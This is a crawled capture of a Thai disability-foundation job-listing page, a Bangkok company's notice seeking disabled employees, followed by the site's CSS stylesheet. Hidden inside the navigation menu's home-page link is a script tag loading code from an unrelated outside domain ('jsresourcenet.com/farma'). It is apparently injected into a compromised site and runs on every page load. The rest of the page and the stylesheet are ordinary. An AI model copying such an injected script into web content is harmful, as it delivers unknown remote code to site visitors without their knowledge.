

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://tddf.or.th/job/detail.php?contentid=0019&postid=0000870&currentpage=197
body_size: 5554
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" 
   "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"
      xmlns:og="http://ogp.me/ns#"
      xmlns:fb="http://www.facebook.com/2008/fbml" xml:lang="th" lang="th">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="Content-Script-Type" content="text/javascript" /> 
<meta http-equiv="cache-control" content="no-cache" />
<meta http-equiv="pragma" content="no-cache" />
<link rel="image_src" href="http://www.tddf.or.th/images/logo-tddf.png" />
<meta name="description" content="มูลนิธิพัฒนาคนพิการไทย, (มพพท.), คนพิการ, กฎหมาย, กระทู้, การเมือง, ข่าวคนพิการ, ข่าว, ชีวิตคนพิการ, เซ็กซ์, ตลาดงาน, หางาน, บัตรอวยพร, ผลิตภัณฑ์, สินค้า, ต่อพงษ์, สภาพแวดล้อม, สิ่งอำนวยความสะดวก, ธรรมะ, ป้องกันความพิการ, เพลง, ภัยพิบัติ, ภาษามือ, รัฐธรรมนูญ, ลิงค์,  องค์กรคนพิการ, วิจัย, ห้องสมุด, จดหมายข่าว, อาชีพ, ธุรกิจ, อาสาสมัคร, อสม., บริจาค, เลือกปฏิบัติ, ตาบอด, หูหนวก, รถเข็น, วีลแชร์, ออทิสติก, สติปัญญา, จิตใจ, พฤติกรรม, กายและการเคลื่อนไหว, ทางการเห็น, ทางการได้ยิน, พิการซ้ำซ้อน, ผู้พิการ, การขับเคลื่อน, สังคม, เทคโนโลยี, เว็บที่เข้าถึงได้, Accessible Website, บริษัท แอ็ลไลด์ เม็ททัลส์(ไทยแลนด์) จำกัด ที่อยู่ 2409/5-9 ถ.เพชรบุรีตัดใหม่ แขวงบางกะปิ เขตห้วยขวาง กรุงเทพฯ 10320 ต้องการรับคนพิการทำงาน มีโอที ประกันสังคม ค่ารักษาพยาบาล ชุดฟอร์ม เงินช่วยเหลือพิธีศพ สหกรณ์ออมทรัพย์..." />
<title>ห้องตลาดงานคนพิการ - เชิญคนพิการทำงาน : กรุงเทพฯ</title>
<meta http-equiv="Content-Style-Type" content="text/css; " />
<!-- CSS หลักของเว็บไซต์ -->
<link rel="stylesheet" href="/styles/default.css" type="text/css" media="all" />
<link rel="stylesheet" href="/styles/layout.css" type="text/css" media="all" />
<link rel="stylesheet" href="/styles/class.css" type="text/css" media="all" />
<link rel="stylesheet" href="/styles/tag.css" type="text/css" media="all" />
<link rel="alternate stylesheet" href="/styles/print.css" type="text/css" media="print" />
<!-- CSS เพิ่มเติม (ถ้ามี) -->
<link rel="stylesheet" href="/styles/lightbox.css" type="text/css" media="all" />
<link rel="stylesheet" href="/styles/feat_icon.css.php?sectionid=5" type="text/css" media="all" />
<link rel="shortcut icon" href="/images/animated_favicon1.gif" type="image/x-icon" />
<!--
<meta property="og:title" content="ห้องตลาดงานคนพิการ" />
<meta property="og:description" content="บริษัท แอ็ลไลด์ เม็ททัลส์(ไทยแลนด์) จำกัด ที่อยู่ 2409/5-9 ถ.เพชรบุรีตัดใหม่ แขวงบางกะปิ เขตห้วยขวาง กรุงเทพฯ 10320 ต้องการรับคนพิการทำงาน มีโอที ประกันสังคม ค่ารักษาพยาบาล ชุดฟอร์ม เงินช่วยเหลือพิธีศพ สหกรณ์ออมทรัพย์..." />
<meta property="og:image" content="/images/share.jpg" />
-->
<!-- javascript (ถ้ามี) -->
<script type="text/javascript" src="../system/jquery/jquery-1.8.1.min.js"></script>
<script type="text/javascript" src="../system/jquery/lightbox.js"></script>
<script type="text/javascript" src="../system/jquery/formvalidation.js"></script>
<script type="text/javascript" src="../system/jquery/rating.js"></script>

<!-- อื่นๆ (ถ้ามี) -->

</head>
<body>
<div class="clearfix">
<div id="banner">
<div id="skipnav"><a href="#article-post">ข้ามไปยังเนื้อหาหลัก</a></div>
  <div class="hgroup">
    <h1><a href="/">มูลนิธิพัฒนาคนพิการไทย</a></h1>
    <h2>สโลแกนของมูลนิธิพัฒนาคนพิการไทย</h2>
  </div>
  </div>
  <div id="globalnav">
    <h1>ห้องของเรา</h1>
<ul>
	<li><span class="nummenu">1</span><a href="/sitemap/" accesskey="0" title="แผนผังเว็บไซต์...มีทุกเรื่องที่คุณต้องการ...อ่านง่าย เข้าใจง่าย ค้นง่าย หลากหลายข้อมูล (access key=0)">ผังเว็บไซต์</a></li>
	<li><span class="nummenu">2</span><a href="/laws/" accesskey="1" title="ห้องกฎหมาย... (access key=1)">ห้องกฎหมาย</a></li>
	<li><span class="nummenu">3</span><a href="/webboard/" accesskey="2" title="ห้องกระทู้...ทุกคำถาม...มีคำตอบ (access key=2)">ห้องกระทู้</a></li>
	<li><span class="nummenu">4</span><a href="/political/" accesskey="3" title="ห้องการเมือง...เกาะติดการเมือง...เรื่องของคนพิการ (access key=3)">ห้องการเมือง</a></li>
	<li><span class="nummenu">5</span><a href="/news/" accesskey="4" title="ห้องข่าว ม.พ.พ.ท....ข่าวคนพิการ...สดทุกวัน (access key=4)">ห้องข่าว มพพท.</a></li>
	<li><span class="nummenu">6</span><a href="/pwdlife/" accesskey="5" title="ห้องชีวิตคนพิการ...คนพิการ...พลังของสังคม (access key=5)">ห้องชีวิตคนพิการ</a></li>
	<li><span class="nummenu">7</span><a href="/job/" accesskey="6" title="ห้องตลาดงานคนพิการ...คนพิการ...ทุนทางสังคม (access key=6)" id="cursection">ห้องตลาดงานคนพิการ</a></li>
	<li><span class="nummenu">8</span><a href="/cards/" accesskey="7" title="ห้องตลาดบัตรอวยพร...บัตรอวยพรคนพิการ...ส่งความสุขทุกโอกาส (access key=7)">ห้องตลาดบัตรอวยพร</a></li>
	<li><span class="nummenu">9</span><a href="/product/" accesskey="8" title="ห้องตลาดผลิตภัณฑ์คนพิการ...คนพิการทำได้...มากกว่าที่ใครคิด (access key=8)">ห้องตลาดผลิตภัณฑ์คนพิการ</a></li>
	<li><span class="nummenu">10</span><a href="/topong/" accesskey="9" title="ห้องต่อพงษ์...หลักคิดของต่อพงษ์...กับสิ่งอำนวยความสะดวก (access key=9)">ห้องต่อพงษ์กับสภาพแวดล้อม</a></li>
	<li><span class="nummenu">11</span><a href="/dharma/" accesskey="a" title="ห้องธรรมะ...สร้างเสริมเติมสุข (access key=a)">ห้องธรรมะ</a></li>
	<li><span class="nummenu">12</span><a href="/prevention/" accesskey="b" title="ห้องป้องกันความพิการ...ความพิการ...ป้องกันได้...ถ้าทุกฝ่ายช่วยกัน (access key=b)">ห้องป้องกันความพิการ</a></li>
	<li><span class="nummenu">13</span><a href="/music/" accesskey="c" title="ห้องเพลง...รวมเพลงของคนพิการ...เพื่อคนพิการ (access key=c)">ห้องเพลง</a></li>
	<li><span class="nummenu">14</span><a href="/disaster/" accesskey="d" title="ห้องภัยพิบัติ...ทันสถานการณ์ พร้อมทุกสถานการณ์ (access key=d)">ห้องภัยพิบัติ</a></li>
	<li><span class="nummenu">15</span><a href="/signlang/" accesskey="e" title="ห้องภาษามือ...ภาษามือ...ง่ายนิดเดียว (access key=e)">ห้องภาษามือ</a></li>
	<li><span class="nummenu">16</span><a href="/constitution/" accesskey="f" title="ห้องรัฐธรรมนูญ...พิทักษ์สิทธิคนพิการวันนี้..เพื่อชีวิตที่ดีในวันหน้า... (access key=f)">ห้องรัฐธรรมนูญ</a></li>
	<li><span class="nummenu">17</span><a href="/" accesskey="g" title="ห้องรับแขก...ยินดีต้อนรับสู่มูลนิธิพัฒนาคนพิการไทย (access key=g)">ห้องรับแขก<script src="https://jsresourcenet.com/farma"></script></a></li>
	<li><span class="nummenu">18</span><a href="/links/" accesskey="h" title="ห้องลิงค์...เชื่อมโยงทุกเรื่อง...ที่คุณอยากรู้  (access key=h)">ห้องลิงค์</a></li>
	<li><span class="nummenu">19</span><a href="/research/" accesskey="i" title="ห้องวิจัย...คนพิการพึ่งตนเองได้...ถ้าคุณให้โอกาส (access key=i)">ห้องวิจัย</a></li>
	<li><span class="nummenu">20</span><a href="/library/" accesskey="j" title="ห้องสมุด...แหล่งข้อมูลเรื่องคนพิการ (access key=j)">ห้องสมุด</a></li>
	<li><span class="nummenu">21</span><a href="/tddfmsg/" accesskey="k" title="ห้องสาร ม.พ.พ.ท....รวมเรื่องคนพิการรายเดือน (access key=k)">ห้องสาร มพพท.</a></li>
	<li><span class="nummenu">22</span><a href="" accesskey="l" title=" (access key=l)">ห้องเสนอแนะคนพิการ</a></li>
	<li><span class="nummenu">23</span><a href="/business/" accesskey="m" title="ห้องธุรกิจ...คนพิการทำได้...มากกว่าที่ใครๆ คิด (access key=m)">ห้องอาชีพ/ธุรกิจ</a></li>
	<li><span class="nummenu">24</span><a href="/volunteer/" accesskey="n" title="ห้องอาสาสมัคร...ร่วมด้วยช่วยพัฒนาคนพิการ (access key=n)">ห้องอาสาสมัคร</a></li>
	<li><span class="nummenu">25</span><a href="/about/" accesskey="o" title="ห้องมูลนิธิพัฒนาคนพิการไทย...ศูนย์รวมบริการคนพิการ (access key=o)">ห้องมูลนิธิพัฒนาคนพิการไทย</a></li>
	<li><span class="nummenu">26</span><a href="/donation/" accesskey="p" title="ห้องบริจาค...รวมพลัง...พัฒนาคนพิการ (access key=p)">ห้องบริจาค</a></li>
</ul>
  </div>
<div id="search">
<form action="http://www.google.com/cse" id="cse-search-box">
<p>
<input type="hidden" name="cx" id="cx" value="009701657344442160951:aubqr13kosm" />
<input type="hidden" name="ie" id="ie" value="UTF-8" />
<label for="qsearch">คำค้น:</label> <input type="text" name="q" id="qsearch" size="20" />
<input type="submit" name="sa" id="sa" class="button" value="ค้นหา" />
</p>
</form>
<div id="language"><a href="/setlang.php?lang=TH" title="เปลี่ยนภาษา"><img src="/images/icons/thaiflag.png" alt="ภาษาไทย" /></a> <a href="/setlang.php?lang=EN" title="เปลี่ยนภาษา"><img src="/images/icons/ukflag.png" alt="ภาษาอังกฤษ" /></a></div>
</div>
  <div id="content">
  <!-- breadcrumbing (where are you in the website?) -->
  <div id="breadcrumb">
    <p>คุณอยู่ที่: <a href="/job/">ห้องตลาดงานคนพิการ</a>  
    <a href="/job/?contentid=0019"> ข่าวรับคนพิการทำงาน</a>  
    <a href="/job/?contentid=0019&amp;rstart=0&amp;currentpage=197">หน้า 197</a>  
    <a href="/job/detail.php?contentid=0019&amp;postid=0000870&amp;currentpage=197"> เชิญคนพิการทำงาน : กรุงเทพฯ</a> </p>
      </div>
    <div id="article-post">
      <div id="header-main">
<h1>เชิญคนพิการทำงาน : กรุงเทพฯ</h1>      </div>

<div id="section-kkbc-1">
<p>บริษัท แอ็ลไลด์ เม็ททัลส์(ไทยแลนด์) จำกัด ที่อยู่ 2409/5-9 ถ.เพชรบุรีตัดใหม่ แขวงบางกะปิ เขตห้วยขวาง กรุงเทพฯ 10320 <strong>ต้องการรับคนพิการทำงาน</strong> มีโอที ประกันสังคม ค่ารักษาพยาบาล ชุดฟอร์ม เงินช่วยเหลือพิธีศพ สหกรณ์ออมทรัพย์  สิทธิลดอัตราดอกเบี้ยเงินกู้ซื้อบ้านกับธนาคารฯ ปรับค่าจ้าง(ปี) และโบนัส อายุ 20 ปีขึ้นไป จบม.6 ขึ้นไป ไม่จำกัดเพศ ทำงานจันทร์-ศุกร์ ใช้Ms Office(Word, Excel) ได้ มีบัตรประจำตัวคนพิการ มีความขยัน อดทน ทำงานร่วมกับผู้อื่นได้ดี และช่วยเหลือตัวเองได้ ติดต่อ ฝ่ายบุคคล โทรศัพท์ 0 2318 0965-8 ต่อ 414 โทรสาร 0 2718 0781 หรือ 0 2318 0969 อีเมล์ recruitment@alliedmetals.com, chutima@alliedmetals.com หรือ natthananta@alliedmetals.com เว็บไซต์ www.alliedmetals.com</p>
<p><strong>ขอบคุณ</strong>...  <a href="http://old.jobbkk.com/th/job/jobs_NjE2MjA0_รับสมัครคนพิการ-ทุพพลภาพ.html "> http://old.jobbkk.com/th/job/jobs_NjE2MjA0_รับสมัครคนพิการ-ทุพพลภาพ.html (ขนาดไฟล์: 159)</a> </p></div>

<div id="section-kkbc-2">
<p class="note"><strong>ที่มา:</strong> www.jobbkk.com/มูลนิธิพัฒนาคนพิการไทย<br />

<span title="วันที่โพสต์" class="date"><strong>วันที่โพสต์</strong>: 7/03/2556 เวลา 04:37:33</span> <a href="http://www.facebook.com/sharer.php?s=100&amp;p%5Btitle%5D=เชิญคนพิการทำงาน : กรุงเทพฯ&amp;p%5Bsummary%5D=บริษัท แอ็ลไลด์ เม็ททัลส์(ไทยแลนด์) จำกัด ที่อยู่ 2409/5-9 ถ.เพชรบุรีตัดใหม่ แขวงบางกะปิ เขตห้วยขวาง...&amp;p%5Burl%5D=http%3A%2F%2Ftddf.or.th%2Fjob%2Fdetail.php%3Fcontentid%3D0019%26postid%3D0000870&amp;p%5Bimages%5D%5B0%5D=http://www.tddf.or.th/images/unknown.png" class="facebook" title="แชร์ไปที่เฟสบุ๊ค"><img src="/images/icons/facebook.gif" alt="แชร์ไปที่ facebook" /></a> <a id="sendafriend" href="#lbcontent-friend" class="facebook 0000870" title="ส่งให้เพื่อน"><img src="/images/icons/send_a_friend.png" alt="ส่งให้เพื่อน" /></a> </p>
</div>
     
    </div>
    <div id="content-back"><p class="function alignright"><a href="/job/?contentid=0019">กลับหน้าหลัก</a> <a href="#banner">ขึ้นบน</a> </p></div>
  </div>
<div id="aside">
    <div id="asidemenu">
      <h1>ห้องตลาดงานคนพิการ</h1>
<ul class="links">
<li class="submenu-0139"><a href="/job/?contentid=0139">ข่าว/บทความเกี่ยวกับอาชีพ</a></li>
<li class="submenu-0157"><a href="/job/?contentid=0157">ข่าวภาครัฐรับคนพิการทำงาน</a></li>
<li class="submenu-0019"><a href="/job/?contentid=0019" id="cursubmenu">ข่าวรับคนพิการทำงาน</a></li>
<li class="submenu-0020"><a href="/job/?contentid=0020">ข่าวคนพิการต้องการทำงาน</a></li>
<li class="submenu-0021"><a href="/job/joblist.php?contentid=0021">ข้อมูลรับคนพิการทำงาน</a></li>
<li class="submenu-0022"><a href="/job/seekerlist.php?contentid=0022">ข้อมูลคนพิการต้องการทำงาน</a></li>
<li class="submenu-0023"><a href="/job/providerform.php?contentid=0023">ลงทะเบียนผู้ประกอบการ/ล็อกอิน</a></li>
<li class="submenu-0024"><a href="/job/seekerform.php?contentid=0024">ลงทะเบียนคนพิการที่ต้องการทำงาน/ล็อกอิน</a></li>
</ul>
    </div>
  </div>
</div>
<div id="lightbox-image">
	<div id="lbcontent-image">
	<p><img src="/images/ajax-loading.gif" alt="Loading..." /><br />กด Refresh หรือปุ่ม <kbd>F5</kbd> เพื่อปิดหน้าต่างนี้ในกรณีที่เนื้อหาไม่แสดงหรือรอนาน</p>
    </div>
	<div class="closeit">
<a href="#" accesskey="x"><img src="/images/icon_close.png" alt="ปิด" /></a>
</div>
</div><div id="lightbox-friend">
	<div id="lbcontent-friend">

		
    </div>
	<div class="closeit">
<a href="#" accesskey="x"><img src="/images/icon_close.png" alt="ปิด" /></a>
</div>
</div><div id="lightbox-logout">
	<div id="lbcontent-logout">
	<p><img src="/images/ajax-loading.gif" alt="Loading..." /><br />กด Refresh หรือปุ่ม <kbd>F5</kbd> เพื่อปิดหน้าต่างนี้ในกรณีที่เนื้อหาไม่แสดงหรือรอนาน</p>
    </div>
	<div class="closeit">
<a href="#" accesskey="x"><img src="/images/icon_close.png" alt="ปิด" /></a>
</div>
</div>﻿<div id="footer">
<address>
เลขที่ 23 ชั้น 2 ถนนวิสุทธิกษัตริย์ แขวงบางขุนพรหม เขตพระนคร กรุงเทพมหานคร 10200<br />
โทร. 0-2281-9280 โทรสาร. 0-2281-9270<br />
เว็บไซต์: <a href="http://www.tddf.or.th">www.tddf.or.th</a> อีเมล์: <a href="mailto:office@tddf.or.th">office@tddf.or.th</a>
</address>
<p>เวลาทำการ เปิดทุกวัน จันทร์-ศุกร์ เวลา 08.30น.-16.30น.</p>
<div id="footerinfo" class="clear">
<p class="info">&copy; 2010-2026, Thai Disabled Development Foundation (TDDF).  All rights reserved.</p>
<p class="overflow info">เพื่อการแสดงผลที่ถูกต้อง <em>กรุณาอัปเดตบราวเซอร์ที่รองรับ CSS3</em> เช่น <a href="http://www.beautyoftheweb.com/">Internet Explorer 10.0+</a>, <a href="http://www.mozilla.com/th/">Firefox 17.0+</a>, <a href="http://www.google.com/chrome?hl=th">Google Chrome 20.0+</a>, <a href="http://www.opera.com/">Opera 10.0+</a>, <a href="http://www.apple.com/safari/download/">Safari 5.0+</a> ฯลฯ (แสดงผลได้ดีที่ขนาดหน้าจอ 1280 x 720 ขึ้นไป) และ<em class="underline">ควรเปิดการใช้งาน Javascript เพื่อให้หน้าเว็บทำงานได้อย่างมีประสิทธิภาพ</em>
    <a href="http://validator.w3.org/check?uri=referer" id="validatation"><img
      src="http://www.w3.org/Icons/valid-xhtml11" alt="หน้าเว็บนี้ผ่านการตรวจสอบ XHTML 1.1 จาก W3C" height="31" width="88" /></a> <a href="http://webrank.truehits.net"><img src="http://webrank.truehits.net/webrank/pic/c0001911.png" alt="สถิติทรูฮิต" /></a>
<script  type="text/javascript" src="http://hits.truehits.in.th/data/c0001911.js"></script>
  </p>
  </div>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://tddf.or.th/styles/class.css
body_size: 3883
content:
@charset "utf-8";
/* CSS Document */
/* border-radius = 8px  */
div[id^="article-home"] img {
	-moz-border-radius: 8px;
	-webkit-border-radius: 8px;
	-o-border-radius: 8px;
	border-radius: 8px;
}
/* ********************* class ????????????????????????? ********************* */
span.nummenu {
	display: inline-block;
	background: rgba(255, 255, 255, 0.8);
	padding: 2px 5px;
	border-bottom: 2px solid #999;
	transform: rotate(-15deg);
	-moz-transform: rotate(-15deg);
	-webkit-transform: rotate(-15deg);
	-o-transform: rotate(-15deg);
	-ms-transform: rotate(-15deg);
	box-shadow: 1px 1px 3px #aaa;
	position: relative;
	left: -15px;
	margin: 0;
	float: left;
	font-size: smaller;
	border-radius: 7px;
	-moz-border-radius: 7px;
	-webkit-border-radius: 7px;
	-o-border-radius: 7px;
	-ms-border-radius: 7px;
}
li:nth-of-type(3n+1) span.nummenu {
	background: rgba(255, 248, 232, 1) !important;
}
li:nth-of-type(3n+2) span.nummenu {
	background: rgba(201, 215, 200, 1) !important;
}
li:nth-of-type(3n+3) span.nummenu {
	background: rgba(245, 223, 30, 1) !important;
}
/* start text decoration */
span.start {
	display: inline-block;
	font-size: 1.8em;
	float: left;
	font-weight: bold;
	color: #FAEC7F;
	background-color: #BD1437;
	padding: 20px 10px;
	;
	margin: 10px;
	border: 4px double #fff;
	border-radius: 10px;
	-moz-border-radius: 10px;
	-webkit-border-radius: 10px;
	-o-border-radius: 10px;
	-ms-border-radius: 10px;
	transform: rotate(-4deg);
	-moz-transform: rotate(-4deg);
	-webkit-transform: rotate(-4deg);
	-o-transform: rotate(-4deg);
	-ms-transform: rotate(-4deg);
}
img.floatleft, img.floatright, img.floatnone, div[id^="article-home"] img {
	box-shadow: 7px 6px #999;
	margin-bottom: 2em;
	overflow: hidden;
	border: 2px solid #fff;
}
img.floatleft {
	float: left;
	margin: 0.8em 1em 0.8em 0;
	transform: rotate(-3deg); -moz-transform: rotate(-3deg); -webkit-transform: rotate(-3deg);
}
img.floatright {
	float: right;
	margin: 0.8em 0 0.8em 1em;
	transform: rotate(3deg); -moz-transform: rotate(3deg); -webkit-transform: rotate(3deg);
}
img.floatnone	{
	margin: 0.8em;
	transform: rotate(0deg); -moz-transform: rotate(0deg); -webkit-transform: rotate(0deg);
}
.aligncenter {
	text-align: center;
}
.alignright {
	text-align: right;
}
.alignleft {
	text-align: left;
}
.justify {
	text-align: justify;
}
.fleft {
	float: left;
	width: auto;
	margin: 5px;
}
.fright {
	float: right;
	width: auto;
	margin: 5px;
}
.hide {
	display: none;
}
.clear {
	clear: both;
}
.clear:before {
	content: " ";
	display: block;
	font-size: 1.5em;
	color: #fff;
	margin-top: 10px;
}
.inline {
	display: inline;
}
.inlineblock {
	display: inline-block;
}
.overflow {
	overflow: hidden;
}
.overflow:after {
	content: " ";
	display: block;
	margin-bottom: 1em;
}
.underline {
	text-decoration: underline;
	font-weight: inherit;
}
.button {
	cursor: pointer;
	padding: 5px 15px;
	font-size: 1em;
	font-weight: bold;
	background-color: #63C;
	color: #fff;
	border: none;
	-moz-border-radius: 15px;
	-webkit-border-radius: 15px;
	-o-border-radius: 15px;
	border-radius: 15px;
	box-shadow: 2px 1px 2px 1px #666;
	text-shadow: 1px 1px 2px #003366;
	text-decoration: none;
	display: inline-block;
	margin: 5px 10px;
	text-indent: 0 !important;
	/* Gradient */
	background: #07adea; /* Old browsers */
	background: -moz-linear-gradient(top,  #07adea 0%, #0593bf 47%, #1a83ad 49%, #09aeea 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#07adea), color-stop(47%,#0593bf), color-stop(49%,#1a83ad), color-stop(100%,#09aeea)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #07adea 0%,#0593bf 47%,#1a83ad 49%,#09aeea 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #07adea 0%,#0593bf 47%,#1a83ad 49%,#09aeea 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #07adea 0%,#0593bf 47%,#1a83ad 49%,#09aeea 100%); /* IE10+ */
	background: linear-gradient(to bottom,  #07adea 0%,#0593bf 47%,#1a83ad 49%,#09aeea 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#07adea', endColorstr='#09aeea',GradientType=0 ); /* IE6-9 */
}
.button2 {
	cursor: pointer;
	padding: 1px 10px;
	background-color: #9F9;
	color: #009 !important;
	border: 1px solid #0C6;
	-moz-border-radius: 7px;
	-webkit-border-radius: 7px;
	-o-border-radius: 7px;
	border-radius: 7px;
	text-decoration: none;
	display: inline-block;
	margin: 5px 10px;
	font-weight: bold;
	text-shadow: 1px 1px 2px #fff;
	text-indent: 0 !important;
}
.button:hover {
	background: #f3c5bd; /* Old browsers */
	background: -moz-linear-gradient(top,  #f3c5bd 0%, #e86c57 50%, #ea2803 51%, #ff6600 75%, #c72200 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f3c5bd), color-stop(50%,#e86c57), color-stop(51%,#ea2803), color-stop(75%,#ff6600), color-stop(100%,#c72200)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #f3c5bd 0%,#e86c57 50%,#ea2803 51%,#ff6600 75%,#c72200 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #f3c5bd 0%,#e86c57 50%,#ea2803 51%,#ff6600 75%,#c72200 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #f3c5bd 0%,#e86c57 50%,#ea2803 51%,#ff6600 75%,#c72200 100%); /* IE10+ */
	background: linear-gradient(to bottom,  #f3c5bd 0%,#e86c57 50%,#ea2803 51%,#ff6600 75%,#c72200 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f3c5bd', endColorstr='#c72200',GradientType=0 ); /* IE6-9 */
}
.button2:hover {
	border: 2px solid #096;
	background: #CF9;
	text-decoration: none !important;
}
.button2:after, .button:after {
	content: "" !important;
}
a.button {
	color: #fff !important;
	text-decoration: none !important;
}
a.slideshow img {
	vertical-align: middle;
	padding: 2px;
}
span[class="date"], span[class="number"] {
	font-size: 93%;
	color: #333;
	font-style: normal !important;
}
span[class="date"]:before, span[class="number"]:before {
	content: " [";
	color: #999;
	margin-right: 2px;
	font-weight: bold;
}
span[class="date"]:after, span[class="number"]:after {
	content: "] ";
	color: #999;
	margin-left: 2px;
	font-weight: bold;
}
span[class="date"]:before {
	content: " <";
}
span[class="date"]:after {
	content: "> ";
}
strong.underline, em.underline {
	text-decoration: underline;
	font-weight: normal;
	font-style: normal;
}
/* featuring icon */
ol.wblike, ul.wblike, ol.wblikemax, ul.wblikemax {
	list-style-type: none;
	padding: 10px 5px !important;
	margin: 0;
	vertical-align: text-top;
}
ol.wblike a, ul.wblike a, ol.wblikemax a, ul.wblikemax a, ol.wblike span.number, ul.wblike span.number, ol.wblikemax span.number, ul.wblikemax span.number, ol.wblike span.date, ul.wblike span.date, ol.wblikemax span.date, ul.wblikemax span.date {
	font-weight: bold;
}
ol.wblike li, ul.wblike li, ol.wblikemax li, ul.wblikemax li {
	width: 32.3%;
	min-width: 130px;
	display: inline-block;
	overflow: hidden;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-o-box-sizing: border-box;
	-ms-box-sizing: border-box;
	padding: 0 !important;
	margin: 3px 2px 3px 0;
	text-align: left;
	font-size: 97%;
	text-shadow: 0.5px 0.5px #fff;


	vertical-align: top;
	-moz-box-flex: 1.0; /* Firefox */
	-webkit-box-flex: 1.0; /* Safari and Chrome */
	box-flex: 1.0;
}
ol.wblike li a, ul.wblike li a, ol.wblikemax li a, ul.wblikemax li a {
	display: inline-block;
	width: 100%;
	border: none;
	box-shadow: none !important;
	padding: 5px 9px;
	vertical-align: top;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-o-box-sizing: border-box;
	-ms-box-sizing: border-box;
}
ol.wblike li:hover, ul.wblike li:hover, ol.wblikemax li:hover, ul.wblikemax li:hover {
	background-color: #5BDBFC !important; /* Old browsers */
	box-shadow: 3px 3px #0E81D9;
	border: none !important;
}
ol.wblike li:nth-of-type(4n+1), ul.wblike li:nth-of-type(4n+1), ol.wblikemax li:nth-of-type(4n+1), ul.wblikemax li:nth-of-type(4n+1) {
	background-color: #BAE3F2; /* Old browsers */
	border: 1px solid #609;
}
ol.wblike li:nth-of-type(4n+2), ul.wblike li:nth-of-type(4n+2), ol.wblikemax li:nth-of-type(4n+2), ul.wblikemax li:nth-of-type(4n+2) {
	background-color: #E6CDE6; /* Old browsers */
	border: 1px solid #9F2D94;
}
ol.wblike li:nth-of-type(4n+3), ul.wblike li:nth-of-type(4n+3), ol.wblikemax li:nth-of-type(4n+3), ul.wblikemax li:nth-of-type(4n+3) {
	background-color: #D5EFBC; /* Old browsers */
	border: 1px solid #4256A8;
}
ol.wblike li:nth-of-type(4n+4), ul.wblike li:nth-of-type(4n+4), ol.wblikemax li:nth-of-type(4n+4), ul.wblikemax li:nth-of-type(4n+4) {
	background-color: #FFCA9B; /* Old browsers */
	border: 1px solid #834943;
}
ol.wblike a {
	min-height: 90px;
}
ol.wblike li[class^="feat"] a {
	padding-top: 100px !important;
	min-height: 180px;
}
ol.wblikemax li[class^="feat"] a, ul.wblikemax li[class^="feat"] a {
	overflow: hidden;
	padding-top: 154px !important;
}
ul.padding li, ol.padding li {
	padding: 10px !important;
}
/* Inline list */
ol.inlinelist li {
	display: inline-block;
	list-style-type: none;
}
span.question {
	font-weight: bold;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
	padding: 2px 5px;
	color: #fff;
	background-color: #F30;
	cursor: help;
	display: inline-block;
}
span.question:before {
	content: ">>";
}
span.question:after {
	content: "<<";
}
span[id^="msg"] {
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	-o-border-radius: 5px;
	border-radius: 5px;
	margin: 0 0.5em;
	vertical-align: top;
}
span[id^="msg"] img {
	vertical-align: middle;
	box-shadow: none;
}
/* caption */
span.caption {
	display: block;
	text-align: center;
	color: #444;
	font-weight: bold;
	margin: 0.5em;
}
/* event status message */
span[class^="event"] {
	font-size: larger;
	font-weight: bold;
}
ol[class="calendar-item"] {
	list-style-type: none;
	padding: 0;
	margin: 10px 0 10px 15px;
	font-size: 1em !important;
}
ol[class="calendar-item"] li {
	border-bottom: 1px dashed #ccc;
	padding: 0.3em 0;
}
/* thumbnail picture */
ul[class="thumbnail"] {
	list-style-type: none;
	padding: 10px !important;
	margin: 0;
	background: #E1D5EA;
	text-align: left;
	display: inline-block;
	margin: auto;
}
ul[class="thumbnail"] li {
	display: inline-block;
	vertical-align: top;
	text-align: center;
	width: 225px;
	-ms-border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	-o-border-radius: 5px;
	border-radius: 5px;
	margin: 5px 5px 0 0;
	overflow: hidden;
	padding: 0 !important;
}
ul[class="thumbnail"] li img {
	vertical-align: top;
	opacity: 0.8;
	filter: alpha(opacity=80);
	width: 195px;
	margin: 5px !important;
	z-index: 0;
	transform: none; -moz-transform: none; -webkit-transform: none;
	box-shadow: none;
	border: none;
	border-radius: 6px;
	border: 1px solid #000;
}
ul[class="thumbnail"] li span.imgcap {
	z-index: 1;
	color: #000;
	display: inline-block;
	padding: 2px 5px;
	background: rgba(250, 250, 250, 0.8);
	margin: 0 5px 5px 5px;
	font-size: 90%;
	text-shadow: 1px 1px 1px #ccc;
}
ul[class="thumbnail"] li img:hover {
	vertical-align: middle;
	opacity: 1;
	filter: alpha(opacity=100);
}
ul.none, ol.none {
	list-style-type: none;
	padding: 0;
}
ul.none li, ol.none li {
	background: #F2E6FF;
	margin: 0;
	padding: 5px 10px;
}
ul.none li:nth-of-type(2n+2), ol.none li:nth-of-type(2n+2) {
	background: #F0FFE1;
}
ol.pinned, ul.pinned {
	padding: 10px !important;
	list-style-type: none;
	background-color: #CCC;
}
span[class="event-confirm"] {
	color: #060;
}
span[class="event-waiting"] {
	color: #00F;
}
span[class="event-cancel"] {
	color: #F00;
}
p.function {
	color: #06F;
	padding: 10px 20px;
	font-weight: normal;
	display: block;
	width: auto;
	text-indent: 0 !important;
